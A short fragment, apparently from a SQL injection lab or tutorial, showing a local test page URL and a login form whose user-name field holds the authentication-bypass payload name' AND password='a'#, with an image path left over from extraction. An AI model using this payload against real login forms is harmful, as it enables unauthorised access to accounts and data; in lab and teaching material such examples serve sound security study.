 http://192.168.168.111:8888/mysql/sql1/sql.html
User Name: name' AND password='a'#
Password:
send